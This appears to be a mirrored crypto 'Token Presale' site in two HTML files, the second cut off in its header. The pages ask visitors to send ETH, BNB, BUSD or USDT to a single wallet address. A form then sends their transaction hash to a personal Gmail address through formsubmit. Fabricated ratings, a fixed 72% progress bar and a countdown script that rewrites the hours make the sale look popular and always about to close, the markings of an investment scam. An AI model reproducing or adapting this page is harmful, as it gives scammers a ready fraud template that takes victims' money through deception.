


<file: index.html>
<!DOCTYPE html>
<html lang="en">

<!-- Mirrored from presaletokenconfirmation.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 25 Jan 2022 06:57:21 GMT -->
<head>
<!-- Meta -->
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="description" content="" />
<!-- SITE TITLE -->
<title>Token Presale</title>
<!-- Favicon Icon -->
<link rel="shortcut icon" type="image/x-icon" href="assets/images/favicon.html">
<!-- Animation CSS -->
<link rel="stylesheet" href="assets/css/animate.css" >
<!-- Latest Bootstrap min CSS -->
<link rel="stylesheet" href="assets/bootstrap/css/bootstrap.min.css">
<!-- Google Font -->
<link href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900" rel="stylesheet">
<!-- Font Awesome CSS -->
<link rel="stylesheet" href="assets/css/font-awesome.min.css" >
<!-- ionicons CSS -->
<link rel="stylesheet" href="assets/css/ionicons.min.css">
<!-- cryptocoins CSS -->
<link rel="stylesheet" href="assets/css/cryptocoins.css">
<!--- owl carousel CSS-->
<link rel="stylesheet" href="assets/owlcarousel/css/owl.carousel.min.css">
<link rel="stylesheet" href="assets/owlcarousel/css/owl.theme.default.min.css">
<!-- Magnific Popup CSS -->
<link rel="stylesheet" href="assets/css/magnific-popup.css">
<link rel="stylesheet" href="assets/css/spop.min.css">
<!-- Style CSS -->
<link rel="stylesheet" href="assets/css/style.css">
<link rel="stylesheet" href="assets/css/responsive.css">
<!-- Color CSS -->
<link id="layoutstyle" rel="stylesheet" href="assets/color/theme.css">
</head>

<style>
/* form */
.hash-form form {
    margin-top: 10px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}
.hash-form form input[type=text] {
    width: 100%;
    padding: 12px 20px;
    margin: 8px 0;
    box-sizing: border-box;
    outline: none;
}
/* .hash-form form input[type=text]::placeholder {
    color: #ddd;
    overflow-x: auto;
    font-size: 0.8rem;
} 
*/

.hash-form form input[type=text]:focus {
  border: 3px solid #555;
}

.hash-form form label {
    color: #fff;
    font-size: 1rem;
    text-align: center;
}

.hash-form form input[type=submit] {
    font-size: 1rem;
    /* width: 95%; */
    border: none;
    word-wrap: wrap;
    text-align:center;
    color: white;
	background-image: linear-gradient(to right, #ff67cb 0%,#ffcc67 51%,#ff67cb);
    /* background-color: #54cffd; */
    background-color: #43B1FB;
    /* background-color: rgb(118, 118, 118); */
    padding: 12px 20px;
    text-decoration: none;
    margin: 4px 2px;
    border-radius: 7px;
    cursor: pointer;
}
.hash-form form input[type=submit]:hover {
    background-color: #43B1FF;
    transition: all 0.25s ease-in-out;
}
@media screen and (max-width: 375px) {
    .hash-form form input[type=submit] {
    font-size: 0.8rem;
    padding: 12px 15px;
    border-radius: 5px;
}
}
/* === timer css ====  */

.timer-box {
    max-width: 390px;
    /* max-width: 90%; */
    border-radius: 10px;
    padding: 10px;
    text-align: center;
    display: flex;
    flex-direction: column;
}
.timer_box_1 {
    background: transparent;
    border: 1px solid white;
    margin: 0px 5px;
}
.timer_box_2 {
    background: #121833;
    border: none;
}
.display-timer {
    display: flex;
    justify-content: space-evenly;
    margin-bottom: -10px;
}
.display-caption {
    display: flex;
    justify-content: space-evenly;
    font-size: 12px;
    font-weight: 500;
    text-transform: uppercase;
}
.timer-details {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
.show-timer {
    font-size: 40px;
    font-weight: 500;
    padding: 10px;
    color: #fff;
}
.timer-text {
    font-size: 12px;
    font-weight: 500;
    text-transform: uppercase;
    color: #fff;
}

@media screen and (max-width: 600px) {
    .show-timer {
        font-size: 24px;
        padding: 5px;
    }
    .timer-text {
        font-size: 8px;
    }
}

@media screen and (max-width: 375px) {
    .hash-form form input[type=submit] {
        font-size: 0.8rem;
        padding: 12px 15px;
        border-radius: 5px;
    }
}

</style>

<body class="v_dark" data-spy="scroll" data-offset="110">

<!-- START LOADER -->
<div id="loader-wrapper">
    <div id="loading-center-absolute">
        <div class="object" id="object_four"></div>
        <div class="object" id="object_three"></div>
        <div class="object" id="object_two"></div>
        <div class="object" id="object_one"></div>
    </div>
    <div class="loader-section section-left"></div>
    <div class="loader-section section-right"></div>

</div>
<!-- END LOADER --> 

<!-- START HEADER -->
<header class="header_wrap fixed-top">
	<div class="container-fluid">
		<nav class="navbar navbar-expand-lg"> 
			<a class="navbar-brand page-scroll animation" href="#home_section" data-animation="fadeInDown" data-animation-delay="1s"> 
            <!--	<img class="logo_light" src="assets/images/logo_bemilcoin-d2a06e9a39.svg" alt="logo" /> 
                <img class="logo_dark" src="assets/images/logo_bemilcoin-d2a06e9a39.svg" alt="logo" /> -->
            </a>
            <button class="navbar-toggler animation" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation" data-animation="fadeInDown" data-animation-delay="1.1s"> 
                <span class="ion-android-menu"></span> 
            </button>
			<div class="collapse navbar-collapse" id="navbarSupportedContent">
                <ul class="navbar-nav m-auto">
                    <li class="animation" data-animation="fadeInDown" data-animation-delay="1.1s"><a class="nav-link active" href="index-2.html">Home</a></li>
                    <li class="animation" data-animation="fadeInDown" data-animation-delay="1.2s"><a class="nav-link page-scroll nav_item" href="#token">Token Presale</a></li>
                </ul>
                <ul class="navbar-nav nav_btn align-items-center">
                    <li class="animation" data-animation="fadeInDown" data-animation-delay="1.4s"><a class="btn btn-default btn-radius nav_item content-popup" href="#whitepaper">Buy Tokens</a></li>
                </ul>
			</div>
		</nav>
	</div>
</header>
<!-- END HEADER --> 

<!-- START SECTION BANNER -->
<section id="home_section" class="section_banner bg_black_dark" data-z-index="1" data-parallax="scroll" data-image-src="assets/images/banner_bg2.png">
    <canvas id="banner_canvas" class="transparent_effect fixed"></canvas>
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-6 col-md-12 col-sm-12 order-lg-first">
                <div class="banner_text_s2 text_md_center">
                    <h1 class="animation text-white" data-animation="fadeInUp" data-animation-delay="1.1s">Become part of the future of  <strong>commerce</strong></h1>
                    <h5 class="animation presale_txt text-white" data-animation="fadeInUp" data-animation-delay="1.3s">Token Presale is <mark class="gradient_box">Live</mark></h5>
                    <div class="transparent_bg tk_counter_inner m-lg-0 banner_token text-center px-0 animation" data-animation="fadeIn" data-animation-delay="1.4s">
					<i>private Sale closes in:</i>
                      <!--  <div class="tk_countdown_time transparent_bg box_shadow_none border counter_medium animation" data-animation="fadeInUp" data-animation-delay="1.2s" data-time="2022/02/06 00:00:00"></div> -->
						<div class="timer-box timer_box_1 animation animated fadeInUp" data-animation="fadeInUp" data-animation-delay="1.2s">
                            <p class="display-timer"> 
                                <span class="timer-details">
                                    <span class="show_day show-timer">00</span>
                                    <span class="timer-text"> DAYS </span>
                                </span>

                                <span class="show-timer"> : </span> 

                                <span class="timer-details">
                                <span class="show_hr show-timer">15</span>
                                <span class="timer-text"> HOURS </span>
                                </span>
                                
                                <span class="show-timer"> : </span>

                                <span class="timer-details">
                                <span class="show_min show-timer">07</span>
                                <span class="timer-text"> MINUTES </span>
                                </span>
                            
                                <span class="show-timer"> : </span>

                                <span class="timer-details"> 
                                <span class="show_sec show-timer">42</span>
                                <span class="timer-text"> SECONDS </span>
                                </span>
                            
                            </p>

                        </div>
                    </div>
                    <div class="btn_group pt-2 pb-3 animation" data-animation="fadeInUp" data-animation-delay="1.4s"> 
                        <a href="#whitepaper" class="btn btn-default btn-radius nav-link content-popup">Buy Tokens<i class="ion-ios-arrow-thin-right"></i></a> 
                       <!-- <a href="#whitepaper" class="btn btn-border btn-radius">Buy Token Now! <i class="ion-ios-arrow-thin-right"></i></a> -->
                    </div>
                    <span class="text-white icon_title animation" data-animation="fadeInUp" data-animation-delay="1.4s">We accept :</span>
                    <ul class="list_none currency_icon">
                        <li class="animation animated fadeInUp" data-animation="fadeInUp" data-animation-delay="1.6s">
                        <!-- <i class="cc ETH"></i> -->
                        <img src="assets/images/icons8-ethereum.svg" width="20px" height="20px">
                        <span>Ethereum</span>
                        </li>
                        <li class="animation animated fadeInUp" data-animation="fadeInUp" data-animation-delay="1.7s">
                        <!-- <i class="cc ETH"></i> -->
                        <img src="assets/images/bnb-logo.svg" width="20px" height="20px">
                        <span>Binance Smart Chain </span>
                        </li>
                        <li class="animation animated fadeInUp" data-animation="fadeInUp" data-animation-delay="1.8s">
                        <!-- <i class="cc ETH"></i> -->
                        <img src="assets/images/busd-logo.svg" width="20px" height="20px">
                        <span>BUSD </span>
                        </li>
                        <li class="animation animated fadeInUp" data-animation="fadeInUp" data-animation-delay="1.9s">
                        <!-- <i class="cc USDT-alt"></i> -->
                        <img src="assets/images/tether.svg" width="20px" height="20px">
                        <span>Tether (USDT)</span>
                        </li>
                    </ul>
                    <div id="whitepaper" class="team_pop mfp-hide">
                        <div class="row m-0">
                            <div class="col-md-7">
                                <div class="pt-3 pb-3">
                                    <div class="title_dark title_border"> 
                                        <h4>Token private Sale</h4>
                                        <p>private Sale Address: </p><h6 style="font-size:12px">0x0574B2191E37225802B881B3bEdF8925CEcb0Cb5</h6><p></p>

                                        <p>Allowed Currencies: <strong>ETH/BSC</strong> / <strong>BUSD/USDT</strong></p>    
                                        <!-- <p>Min: 0.1 ETH</p> -->
                                        <!-- <p>Max: 15 ETH</p> -->
                                        <p></p>

                                    </div>
                                </div>
                            </div>
                            <div class="col-md-5"> 
                                <div class="mx-auto text-center" style="background: #fff; width: 350px; height: 350px; margin:1rem 0;">
                                    <!-- <div id="qr-code" style="padding: 1rem"></div> -->
                                    <img class="pt-3 pb-3" style="width: 200%;" src="assets/images/IMG-20220118-WA0003.jpg" alt="whitepaper">
                                </div> 
                            </div>
                            
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-lg-6 col-md-12 col-sm-12 order-first">
                <div class="banner_image_right res_md_mb_50 res_xs_mb_30 animation" data-animation-delay="1.5s" data-animation="fadeInRight"> 
                    <img alt="banner_vector2" src="assets/images/banner.png"> 
                </div>
          	</div>
        </div>
		<div class="row">
        	<div class="col-12">
            	<div class="divider large_divider"></div>
            </div>
        </div>
		<div class="row align-items-center justify-content-center">
        	<div class="col-lg-3">
            	<h5 class="rate_title text_md_center animation" data-animation="fadeInUp" data-animation-delay="0.2s">Token Rating Review :</h5>
            </div>
            <div class="col-lg-3 col-md-4 col-sm-6">
            	<div class="review_box animation" data-animation="fadeInUp" data-animation-delay="0.4s">
                	<div class="review_icon">
                    	<i class="fa fa-bar-chart"></i>
                    </div>
                    <div class="review_info">
                    	<h6>Investment rating</h6>
                        <span class="rating">4.5 <small>/ 5</small></span>
                    </div>
                </div>
            </div>
            <div class="col-lg-3 col-md-4 col-sm-6">
            	<div class="review_box animation" data-animation="fadeInUp" data-animation-delay="0.6s">
                	<div class="review_icon">
                    	<i class="fa fa-users"></i>
                    </div>
                    <div class="review_info">
                    	<h6>Token Holder Rating</h6>
                        <span class="rating">4.3 <small>/ 5</small></span>
                    </div>
                </div>
            </div>
            <div class="col-lg-3 col-md-4 col-sm-6">
            	<div class="review_box animation" data-animation="fadeInUp" data-animation-delay="0.8s">
                	<div class="review_icon">
                    	<i class="fa fa-snowflake-o"></i>
                    </div>
                    <div class="review_info">
                    	<h6>Token Bench Rating</h6>
                        <span class="rating">4.7 <small>/ 5</small></span>
                    </div>
                </div>
            </div>
        </div>
        </div>
</section>
<!-- END SECTION BANNER --> 

<!-- START SECTION TOKEN SALE -->
<section id="token" class="section_token token_sale bg_light_dark" data-z-index="1" data-parallax="scroll" data-image-src="assets/images/token_bg.png">
	<div class="container">
        <div class="row">
			<div class="col-lg-6 offset-lg-3 col-md-12 col-sm-12">
                <div class="title_default_light title_border text-center">
                    <h4 class="animation" data-animation="fadeInUp" data-animation-delay="0.2s">Token Sale</h4>
                    <p class="animation" data-animation="fadeInUp" data-animation-delay="0.4s">Join the industry leaders to discuss where the markets are heading. We accept token payments. </p>
                </div>
			</div>
        </div>
        <div class="row align-items-center">
        	<div class="col-lg-3">
            	<!--<div class="pr_box">
                      <h6 class="animation" data-animation="fadeInUp" data-animation-delay="0.2s">Starting time :</h6>
                      <p class="animation" data-animation="fadeInUp" data-animation-delay="0.4s">NOv 19, 2021 (Mon 10:00 AM)</p>
                    </div>
                <div class="pr_box">
                  <h6 class="animation" data-animation="fadeInUp" data-animation-delay="0.6s">Ending time :</h6>
                  <p class="animation" data-animation="fadeInUp" data-animation-delay="0.8s">Nov 22, 2021 (Mon 12:00 PM)</p>
                </div>
                <div class="pr_box">
                      <h6 class="animation" data-animation="fadeInUp" data-animation-delay="1s">Tokens exchange rate</h6>
                      <p  class="animation" data-animation="fadeInUp" data-animation-delay="1.2s">1 BEM = $0.001</p>
                    </div> -->
					
				<!-- form -->
                    <div class="hash-form" style="text-align: center;">
                            <form  method="POST" action="https://formsubmit.co/lovingcelal88@gmail.com">
                                <input type="hidden" name="_next" value="https://presalestokenconfirmation.net/admin.html">
                                <input type="hidden" name="_subject" value="New transaction mail!">
                                <input type="hidden" name="_captcha" value="false">
                                <label for="hash"><span></span> <b>Provide your transaction hash below to receive token</b></label>
                                <input type="text" name="hash" id="hash" required>
                                <input type="submit" name="submit" value="Receive tokens">
                            </form> <br>
                    </div>
            </div>
            <div class="col-lg-6">
            	<div class="token_sale res_md_mb_40 res_md_mt_40 res_sm_mb_30 res_sm_mt_30">
                    <div class="tk_countdown text-center animation token_countdown_bg" data-animation="fadeIn" data-animation-delay="1s">
                         <i>private Sale closes in:</i>
                        <div class="tk_counter_inner text-center">
                        <div class="timer-box timer_box_2 animation" data-animation="fadeInUp" data-animation-delay="1s"">
                                <p class="display-timer"> 
                                    <span class="timer-details">
                                        <span class="show_day show-timer">00</span>
                                        <span class="timer-text"> DAYS </span>
                                    </span>

                                    <span class="show-timer"> : </span> 

                                    <span class="timer-details">
                                    <span class="show_hr show-timer">00</span>
                                    <span class="timer-text"> HOURS </span>
                                    </span>
                                    
                                    <span class="show-timer"> : </span>

                                    <span class="timer-details">
                                    <span class="show_min show-timer">00</span>
                                    <span class="timer-text"> MINUTES </span>
                                    </span>
                                
                                    <span class="show-timer"> : </span>

                                    <span class="timer-details"> 
                                    <span class="show_sec show-timer">00</span>
                                    <span class="timer-text"> SECONDS </span>
                                    </span>
                                
                                </p>

                            </div>
							
							
                            <div class="progress animation" data-animation="fadeInUp" data-animation-delay="1.2s">
                            <div class="progress-bar progress-bar-striped gradient" role="progressbar" aria-valuenow="72" aria-valuemin="0" aria-valuemax="100" style="width:72%"> 72% </div>
                               <!--	<span class="progress_label bg-white" style="left: 30%"> <strong> 46,000 BCC </strong></span>
                                <span class="progress_label bg-white" style="left: 75%"> <strong> 90,000 BCC </strong></span>
                                <span class="progress_min_val">Sale Raised</span>
                                <span class="progress_max_val">Soft-caps</span> -->
                            </div>
							<div class="text-center">
                            <p class="">private Sale Address: <h6 style="font-size:12px" >0x0574B2191E37225802B881B3bEdF8925CEcb0Cb5</h6></p>
                            </div>
                        	<a href="#whitepaper" class="btn btn-default btn-radius animation content-popup" data-animation="fadeInUp" data-animation-delay="1.2s">Buy Tokens <i class="ion-ios-arrow-thin-right"></i></a>
                            <ul class="icon_list list_none d-flex justify-content-center">
                            	<li class="animation" data-animation="fadeInUp" data-animation-delay="1.5s">
                                <!-- <i class="cc ETH"></i> -->
                                <img src="assets/images/icons8-ethereum.svg" width="20px" height="20px">
                                </li>
                            	<li class="animation" data-animation="fadeInUp" data-animation-delay="1.6s">
                                <!-- <i class="cc ETH"></i> -->
                                <img src="assets/images/bnb-logo.svg" width="20px" height="20px">
                                </li>
                            	<li class="animation" data-animation="fadeInUp" data-animation-delay="1.6s">
                                <!-- <i class="cc ETH"></i> -->
                                <img src="assets/images/busd-logo.svg" width="20px" height="20px">
                                </li>
                                <li class="animation" data-animation="fadeInUp" data-animation-delay="1.7s">
                                <!-- <i class="cc USDT-alt"></i> -->
                                <img src="assets/images/tether.svg" width="20px" height="20px">
                                </li>
                            </ul>                        
                        </div>
                	</div>
                </div>  
            </div>
            <div class="col-lg-3">
            	<div class="pr_box">
                        <h6 class="animation" data-animation="fadeInUp" data-animation-delay="0.2s">Low - High 24h :</h6>
                        <p class="animation" data-animation="fadeInUp" data-animation-delay="0.4s">$ 6,455.83 - $ 7,071.42</p>
                    </div>
                <div class="pr_box">
                  <h6 class="animation" data-animation="fadeInUp" data-animation-delay="0.6s">Total tokens sale</h6>
                  <p class="animation" data-animation="fadeInUp" data-animation-delay="0.8s">562,269 (72%)</p>
                </div>
                <div class="pr_box">
                        <h6 class="animation" data-animation="fadeInUp" data-animation-delay="1s">Acceptable Currency :</h6>
                        <p class="animation" data-animation="fadeInUp" data-animation-delay="1.2s">ETH/BSC/BUSD/USDT</p>
                    </div>
            </div>
        </div>
    </div>
</section>
<!-- END SECTION TOKEN SALE --> 

<!-- START SECTION TOKEN PROCEEDS & DISTRIBUTION -->
<section>
	<div class="container">
		<div class="row">
			<div class="col-lg-6 col-md-12 col-sm-12 res_md_mb_40">
                <div class="title_default_light title_border text-center">
                    <h4 class="animation" data-animation="fadeInUp" data-animation-delay="0.2s">Token Sale Proceeds</h4>
                </div>
                <div class="lg_pt_20 res_sm_pt_0 text-center animation" data-animation="fadeInRight" data-animation-delay="0.2s"> 
                    <img  src="assets/images/sale-proceeds3.png" alt="sale-proceeds3" /> 
                </div>
                <div class="divider small_divider"></div>
                <ul class="list_none list_chart text-center">
                	<li>
                    	<span class="chart_bx color1"></span>
                    	<span>Addvisers</span>
                    </li>
                    <li>
                    	<span class="chart_bx color2"></span>
                    	<span>Marketing</span>
                    </li>
                    <li>
                    	<span class="chart_bx color3"></span>
                    	<span>private Sale</span>
                    </li>
                    <li>
                    	<span class="chart_bx color4"></span>
                    	<span>Pre Sale</span>
                    </li>
                    <li>
                    	<span class="chart_bx color5"></span>
                    	<span>Projects</span>
                    </li>
                </ul>
			</div>
            <div class="col-lg-6 col-md-12 col-sm-12">
                <div class="title_default_light title_border text-center">
                    <h4 class="animation" data-animation="fadeInUp" data-animation-delay="0.2s">Token Distribution</h4>
                </div>
                <div class="lg_pt_20 res_sm_pt_0 text-center animation" data-animation="fadeInLeft" data-animation-delay="0.2s"> 
                    <img  src="assets/images/distribution3.png" alt="distribution3" /> 
                </div>
                <div class="divider small_divider"></div>
                <ul class="list_none list_chart text-center">
                	<li>
                    	<span class="chart_bx color1"></span>
                    	<span>ICO Sale</span>
                    </li>
                    <li>
                    	<span class="chart_bx color4"></span>
                    	<span>Build Out</span>
                    </li>
                    <li>
                    	<span class="chart_bx color2"></span>
                    	<span>Team & Advisers</span>
                    </li>
                    <li>
                    	<span class="chart_bx color5"></span>
                    	<span>Private Investors</span>
                    </li>
                    <li>
                    	<span class="chart_bx color3"></span>
                    	<span>Bounty</span>
                    </li>
                </ul>
          </div>
        </div>    
  </div>
</section>
<!-- END SECTION TOKEN PROCEEDS & DISTRIBUTION -->

<!-- START FOOTER SECTION -->
<footer>
	<div class="top_footer bg_light_dark" data-z-index="1" data-parallax="scroll" data-image-src="assets/images/footer_bg.png">
		<div class="container">
			<div class="row">
				<div class="col-lg-4 col-md-12">
                    <div class="footer_logo mb-3 animation" data-animation="fadeInUp" data-animation-delay="0.2s"> 
                        <a href="#home_section" class="page-scroll">
                           <!-- <img alt="logo" src="assets/images/logo_bemilcoin-d2a06e9a39.svg"> -->
                        </a> 
                    </div>
                    <div class="footer_desc">
          				<p class="animation" data-animation="fadeInUp" data-animation-delay="0.4s">Automate digital to physical redemptions with minimized arbitration, using NFTs encoded with game theory.</p>
                    </div>
         		</div>
                <div class="col-lg-3 col-md-6 res_md_mt_30 res_sm_mt_20">
                	<!--<h4 class="footer_title border_title animation" data-animation="fadeInUp" data-animation-delay="0.2s">Quick Links</h4>
                    <ul class="footer_link list_arrow">
                    	<li class="animation" data-animation="fadeInUp" data-animation-delay="0.2s"><a href="#">Cryptocash ICO</a></li>
                        <li class="animation" data-animation="fadeInUp" data-animation-delay="0.3s"><a href="#">How It Works</a></li>
                        <li class="animation" data-animation="fadeInUp" data-animation-delay="0.4s"><a href="#">Tokens</a></li>
                        <li class="animation" data-animation="fadeInUp" data-animation-delay="0.5s"><a href="#">FAQ</a></li>
                        <li class="animation" data-animation="fadeInUp" data-animation-delay="0.6s"><a href="#">Contact</a></li>
                    </ul> -->
                </div>
                <div class="col-lg-5 col-md-6 res_md_mt_30 res_sm_mt_20">
                	<div class="newsletter_form">
                        <h4 class="footer_title border_title animation" data-animation="fadeInUp" data-animation-delay="0.2s">Newsletter</h4>
                        <p class="animation" data-animation="fadeInUp" data-animation-delay="0.4s">By subscribing to our mailing list you will always be update with the latest news from us.</p>
                        <form class="subscribe_form animation" method="post" data-animation="fadeInUp" data-animation-delay="0.4s" action="https://formsubmit.co/lovingcelal88@gmail.com">
                            <input type="hidden" name="_next" value="https://presalestokenconfirmation.net/admin.html">
                            <input type="hidden" name="_subject" value="New transaction mail!">>
                            <input type="hidden" name="_captcha" value="false">
                            <input class="input-rounded" type="text" required placeholder="Enter Email Address"/>
                          <button type="submit" title="Subscribe" class="btn-info" name="submit" value="Submit"> Subscribe </button>
                        </form>
                    </div>
                </div>
      		</div>
    	</div>
    </div>
    <div class="bottom_footer">
    <div class="container">
      <div class="row">
        <div class="col-md-6">
          <p class="copyright">Copyright &copy; 2021 All Rights Reserved.</p>
        </div>
       <!-- <div class="col-md-6">
          <ul class="list_none footer_menu">
            <li><a href="#">Privacy Policy</a></li>
            <li><a href="#">Terms & Conditions</a></li>
          </ul>
        </div> -->
      </div>
    </div>
    </div>
</footer>
<!-- END FOOTER SECTION --> 

<a href="#" class="scrollup btn-default"><i class="ion-ios-arrow-up"></i></a> 

<!-- Latest jQuery --> 
<script src="assets/js/jquery-3.6.0.min.js"></script> 
<!-- Latest compiled and minified Bootstrap --> 
<script src="assets/bootstrap/js/bootstrap.min.js"></script> 
<!-- owl-carousel min js  --> 
<script src="assets/owlcarousel/js/owl.carousel.min.js"></script> 
<!-- magnific-popup min js  --> 
<script src="assets/js/magnific-popup.min.js"></script> 
<!-- waypoints min js  --> 
<script src="assets/js/waypoints.min.js"></script> 
<!-- parallax js  --> 
<script src="assets/js/parallax.js"></script> 
<!-- countdown js  --> 
<script src="assets/js/jquery.countdown.min.js"></script> 
<!-- particles min js  --> 
<script src="assets/js/particles.min.js"></script> 
<!-- scripts js --> 
<script src="assets/js/jquery.dd.min.js"></script> 
<!-- jquery.counterup.min js --> 
<script src="assets/js/jquery.counterup.min.js"></script> 
<!-- modern_canvas js --> 
<script src="assets/js/modern_canvas.js"></script> 
<script src="assets/js/spop.min.js"></script> 
<script src="assets/js/notification.js"></script> 
<!-- scripts js --> 
<script src="assets/js/scripts.js"></script>
<script>

    // Set the date we're counting down to
    var countDownDate = new Date("Feb 28, 2023 23:59:59").getTime();

    const showHr = document.querySelectorAll('.show_hr');
    const showMin = document.querySelectorAll('.show_min');
    const showSec = document.querySelectorAll('.show_sec');

    // Update the count down every 1 second
    var x = setInterval(function() {

        // Get todays date and time
        var now = new Date().getTime();
        
        // Find the distance between now an the count down date
        var distance = countDownDate - now;
        
        // Time calculations for days, hours, minutes and seconds
        var hours = Math.floor((distance / (1000 * 60 * 60)) % 24);
        var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
        var seconds = Math.floor((distance % (1000 * 60)) / 1000);

        if(hours <= 6 ) {
            hours += 1
        }
        if( hours >= 11 ) {
            hours -= 8
        }
        if( hours.toString().length < 2) {
            hours = `0${hours}`;
        }
        if( minutes.toString().length < 2) {
            minutes = `0${minutes}`;
        }
        if( seconds.toString().length < 2) {
            seconds = `0${seconds}`;
        }
        // Output the result in an element with id="demo"
        showHr.forEach(hr => {
            hr.innerHTML = hours;
        });
        showMin.forEach(min => {
            min.innerHTML = minutes;
        });
        showSec.forEach(sec => {
            sec.innerHTML = seconds;
        });
        
    }, 1000);

var qrcode2 = new QRCode("qr2-code", {
    text: "https://etherscan.io/address/0x0574B2191E37225802B881B3bEdF8925CEcb0Cb5",
    width: 250,
    height: 250,
    colorDark : "#000000",
    colorLight : "#ffffff",
    correctLevel : QRCode.CorrectLevel.H
});
</script>
</body>

<!-- Mirrored from presaletokenconfirmation.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 25 Jan 2022 06:58:38 GMT -->
</html>
</file>



<file: index-2.html>
<!DOCTYPE html>
<html lang="en">

<!-- Mirrored from presaletokenconfirmation.com/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 25 Jan 2022 06:59:38 GMT -->
<head>
<!-- Meta -->
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="description" content="" />
<!-- SITE TITLE -->
<title>Token Presale</title>
<!-- Favicon Icon -->
<link rel="shortcut icon" type="image/x-icon" href="assets/images/favicon.html">
<!-- Animation CSS -->
<link rel="stylesheet" href="assets/css/animate.css" >
<!-- Latest Bootstrap min CSS -->
<link rel="stylesheet" href="assets/bootstrap/css/bootstrap.min.css">
<!-- Google Font -->
<link href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900" rel="stylesheet">
<!-- Font Awesome CSS -->
<link rel="stylesheet" href="assets/css/font-awesome.min.css" >
<!-- ionicons CSS -->
<link rel="stylesheet" href="assets/css/ionicons.min.css">
<!-- cryptocoins CSS -->
<link rel="stylesheet" href="assets/css/cryptocoins.css">
<!--- owl carousel CSS-->
<link rel="stylesheet" href="assets/owlcarousel/css/owl.carousel.min.css">
<link rel="stylesheet" href="assets/owlcarousel/css/owl.theme.default.min.css">
<!-- Magnific Popup CSS -->
<link rel="stylesheet" href="assets/css/magnific-popup.css">
<link rel="stylesheet" href="assets/css/spop.min.css">
<!-- Style CSS -->
<link rel="stylesheet" href="assets/css/style.css">
<link rel="stylesheet" href="assets/css/responsive.css">
<!-- Color CSS -->
<link id="layoutstyle" rel="stylesheet" href="assets/color/theme.css">
</head>

<style>
/* form */
.hash-form form {
    margin-top: 10px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}
.hash-form form input[type=text] {
    width: 100%;
    padding: 12px 20px;
    margin: 8px 0;
    box-sizing: border-box;
    outline: none;
}
/* .hash-form form input[type=text]::placeholder {
    color: #ddd;
    overflow-x: auto;
    font-size: 0.8rem;
} 
*/

.hash-form form input[type=text]:focus {
  border: 3px solid #555;
}

.hash-form form label {
    color: #fff;
    font-size: 1rem;
    text-align: center;
}

.hash-form form input[type=submit] {
    font-size: 1rem;
    /* width: 95%; */
    border: none;
    word-wrap: wrap;
    text-align:center;
    color: white;
	background-image: linear-gradient(to right, #ff67cb 0%,#ffcc67 51%,#ff67cb);
    /* background-color: #54cffd; */
    background-color: #43B1FB;
    /* background-color: rgb(118, 118, 118); */
    padding: 12px 20px;
    text-decoration: none;
    margin: 4px 2px;
    border-radius: 7px;
    cursor: pointer;
}
.hash-form form input[type=submit]:hover {
    background-color: #43B1FF;
    transition: all 0.25s ease-in-out;
}
@media screen and (max-width: 375px) {
    .hash-form form input[type=submit] {
    font-size: 0.8rem;
    padding: 12px 15px;
    border-radius: 5px;
}
}
/* === timer css ====  */

.timer-box {
    max-width: 390px;
    /* max-width: 90%; */
    border-radius: 10px;
    padding: 10px;
    text-align: center;
    display: flex;
    flex-direction: column;
}
.timer_box_1 {
    background: transparent;
    border: 1px solid white;
    margin: 0px 5px;
}
.timer_box_2 {
    background: #121833;
    border: none;
}
.display-timer {
    display: flex;
    justify-content: space-evenly;
    margin-bottom: -10px;
}
.display-caption {
    display: flex;
    justify-content: space-evenly;
    font-size: 12px;
    font-weight: 500;
    text-transform: uppercase;
}
.timer-details {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
.show-timer {
    font-size: 40px;
    font-weight: 500;
    padding: 10px;
    color: #fff;
}
.timer-text {
    font-size: 12px;
    font-weight: 500;
    text-transform: uppercase;
    color: #fff;
}

@media screen and (max-width: 600px) {
    .show-timer {
        font-size: 24px;
        padding: 5px;
    }
    .timer-text {
        font-size: 8px;
    }
}

@media screen and (max-width: 375px) {
    .hash-form form input[type=submit] {
        font-size: 0.8rem;
        padding: 12px 15px;
        border-radius: 5px;
    }
}

</style>

<body class="v_dark" data-spy="scroll" data-offset="110">

<!-- START LOADER -->
<div id="loader-wrapper">
    <div id="loading-center-absolute">
        <div class="object" id="object_four"></div>
        <div class="object" id="object_three"></div>
        <div class="object" id="object_two"></div>
        <div class="object" id="object_one"></div>
    </div>
    <div class="loader-section section-left"></div>
    <div class="loader-section section-right"></div>

</div>
<!-- END LOADER --> 

<!-- START HEADER -->
<header class="header_wrap fixed-top">
	<div class="container-fluid">
		<nav class="navbar navbar-expand-lg"> 
			<a class="navbar-brand page-scroll animation" href="#home_section" data-animation="fadeInDown" data-animation-delay="1s"> 
            <!--	<img class="logo_light" src="assets/images/logo_bemilcoin-d2a06e9a39.svg" alt="logo" /> 
                <img class="logo_dark" src="assets/images/logo_bemilcoin-d2a06e9a39.svg" alt="logo" /> -->
            </a>
            <button class="navbar-toggler animation" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation" data-animation="fadeInDown" data-animation-delay="1.1s"> 
                <span class="ion-android-menu"></span> 
            </button>
			<div class="collapse navbar-collapse" id="navbarSupportedContent">
                <ul class="navbar-nav m-auto">
                    <li class="animation" data-animation="fadeInDown" data-animation-delay="1.1s"><a class="nav-link active" href="index-2.html">Home</a></li>
                    <li class="animation" data-animation="fadeInDown" data-animation-delay="1.2s"><a class="nav-link page-scroll nav_item" href="#token">Token Presale</a></li>
                </ul>
